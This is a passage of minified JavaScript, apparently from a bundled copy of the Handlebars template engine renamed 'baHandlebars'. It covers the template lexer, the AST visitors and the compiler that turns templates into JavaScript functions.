v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null 